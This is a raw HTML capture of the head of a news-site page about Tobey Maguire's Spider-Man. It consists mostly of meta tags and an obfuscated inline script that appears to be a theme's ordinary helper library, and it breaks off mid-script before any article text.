

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/
body_size: 83040
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Why Tobey Maguire’s Spider-Man Was Removed From the MCU &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 